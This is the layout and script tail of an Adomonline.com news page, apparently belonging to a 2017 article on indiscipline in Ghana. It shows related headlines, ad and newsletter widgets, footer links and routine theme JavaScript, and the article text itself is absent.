                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/politics/" class="td-post-category" >Politics</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ndc-national-chairman-urges-party-faithful-to-avoid-pettiness-and-support-government-appointees/"  rel="bookmark" class="td-image-wrap " title="NDC National Chairman urges party faithful to avoid pettiness and support government appointees" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/Screenshot-2026-01-17-195833.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ndc-national-chairman-urges-party-faithful-to-avoid-pettiness-and-support-government-appointees/"  rel="bookmark" title="NDC National Chairman urges party faithful to avoid pettiness and support government appointees">NDC National Chairman urges party faithful to avoid pettiness and support government appointees</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/politics/politics-politics/" class="td-post-category" >Politics</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/i-am-the-only-one-who-can-unite-npp-for-2028-victory-bryan-acheampong/"  rel="bookmark" class="td-image-wrap " title="I am the only one who can unite NPP for 2028 victory – Bryan Acheampong" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2025/12/my-biggest-competitor-is-dr-bawu-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/i-am-the-only-one-who-can-unite-npp-for-2028-victory-bryan-acheampong/"  rel="bookmark" title="I am the only one who can unite NPP for 2028 victory – Bryan Acheampong">I am the only one who can unite NPP for 2028 victory – Bryan Acheampong</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/detained-fugitives-if-youre-not-prepared-to-be-accountable-dont-hold-public-office-vicky-bright/"  rel="bookmark" class="td-image-wrap " title="Detained fugitives: If you’re not prepared to be accountable, don’t hold public office – Vicky Bright" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/image-1185-960x402-Copy-696x291.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/detained-fugitives-if-youre-not-prepared-to-be-accountable-dont-hold-public-office-vicky-bright/"  rel="bookmark" title="Detained fugitives: If you’re not prepared to be accountable, don’t hold public office – Vicky Bright">Detained fugitives: If you’re not prepared to be accountable, don’t hold public office – Vicky Bright</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-morocco-and-senegal-set-for-defining-final-in-rabat/">2025 AFCON: Morocco and Senegal set for defining final in Rabat</a><time datetime="2026-01-18T08:47:42+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 8:47 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-let-africa-and-ghana-down-asamoah-gyan-on-2010-world-cup-penalty-miss/">I let Africa and Ghana down &#8211; Asamoah Gyan on 2010 World Cup penalty miss</a><time datetime="2026-01-18T00:32:00+00:00" class="wp-block-latest-posts__post-date">January 18, 2026 12:32 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ghanaian-phd-students-in-uk-to-embark-on-two-day-protest/">Ghanaian PhD students in UK to embark on two-day protest</a><time datetime="2026-01-17T20:10:41+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 8:10 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ndc-national-chairman-urges-party-faithful-to-avoid-pettiness-and-support-government-appointees/">NDC National Chairman urges party faithful to avoid pettiness and support government appointees</a><time datetime="2026-01-17T20:06:42+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 8:06 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-am-the-only-one-who-can-unite-npp-for-2028-victory-bryan-acheampong/">I am the only one who can unite NPP for 2028 victory – Bryan Acheampong</a><time datetime="2026-01-17T19:29:29+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 7:29 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/we-are-not-for-sale-thousands-rally-in-greenland-and-denmark-against-trumps-annexation-threat/">‘We are not for sale’: Thousands rally in Greenland and Denmark against Trump’s annexation threat</a><time datetime="2026-01-17T19:25:08+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 7:25 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fire-guts-temporary-wooden-structures-at-afful-nkwanta-in-the-ashanti-region/">Fire guts temporary wooden structures at Afful Nkwanta in the Ashanti Region</a><time datetime="2026-01-17T19:23:01+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 7:23 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/education-ministry-rejects-claims-haruna-iddrisu-approved-controversial-shs-teacher-manual/">Education Ministry rejects claims Haruna Iddrisu approved controversial SHS teacher manual</a><time datetime="2026-01-17T19:19:56+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 7:19 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/deputy-education-minister-directs-ges-to-act-on-video-of-shs-students-displaying-charms/">Deputy Education Minister directs GES to act on video of SHS students displaying charms</a><time datetime="2026-01-17T19:14:20+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 7:14 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-afcon-nigeria-beat-egypt-on-penalty-shootout-to-clinch-bronze-medal/">2025 AFCON: Nigeria beat Egypt on penalty shootout to clinch bronze medal</a><time datetime="2026-01-17T18:57:05+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:57 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-26-ghpl-medeama-beat-vision-fc-to-extend-lead-as-goldstars-and-kotoko-share-spoils/">2025/26 GHPL: Medeama beat Vision FC to extend lead as GoldStars and Kotoko share spoils</a><time datetime="2026-01-17T18:33:13+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:33 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/glasner-feels-abandoned-completely-at-palace/">Glasner &#8216;feels abandoned completely&#8217; at Palace</a><time datetime="2026-01-17T18:24:00+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:24 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/late-west-ham-winner-piles-pressure-on-spurs-boss-frank/">Late West Ham winner piles pressure on Spurs boss Frank</a><time datetime="2026-01-17T18:01:30+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:01 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/i-share-the-same-frustrations-as-the-fans-slot-on-anfield-boos/">&#8216;I share the same frustrations as the fans&#8217; &#8211; Slot on Anfield boos</a><time datetime="2026-01-17T18:00:00+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/arsenal-have-penalty-appeal-rejected-in-draw-at-forest/">Arsenal have penalty appeal rejected in draw at Forest</a><time datetime="2026-01-17T18:00:00+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 6:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/liverpool-held-to-frustrating-draw-by-strugglers-burnley/">Liverpool held to frustrating draw by strugglers Burnley</a><time datetime="2026-01-17T17:57:44+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 5:57 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/chelsea-win-roseniors-first-league-match-in-charge/">Chelsea win Rosenior&#8217;s first league match in charge</a><time datetime="2026-01-17T17:54:32+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 5:54 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/from-camouflage-to-tracksuits-guineas-junta-leader-becomes-civilian-president/">From camouflage to tracksuits – Guinea’s junta leader becomes civilian president</a><time datetime="2026-01-17T17:11:54+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 5:11 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/iran-supreme-leader-admits-thousands-killed-during-recent-protests/">Iran supreme leader admits thousands killed during recent protests</a><time datetime="2026-01-17T17:09:46+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 5:09 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/judiciary-to-roll-out-court-decongestion-measures-galamsey-courts-chief-justice/">Judiciary to roll out court decongestion measures, galamsey courts – Chief Justice</a><time datetime="2026-01-17T17:07:44+00:00" class="wp-block-latest-posts__post-date">January 17, 2026 5:07 pm</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorcas Abedu-Kennedy"><meta itemprop="url" content="https://www.adomonline.com/author/dorcas/"></span><meta itemprop="datePublished" content="2017-10-27T06:04:28+00:00"><meta itemprop="dateModified" content="2017-10-27T06:04:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Indiscipline becoming acceptable in Ghana - Dr Nyaho-Tamakloe">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "612731",
            title: 'Indiscipline becoming acceptable in Ghana &#8211; Dr Nyaho-Tamakloe',
            tags: "ghana, vigilante",
            author: "Dorcas Abedu-Kennedy",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ca5deed8c3
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ee4ca5451d","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[612731]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
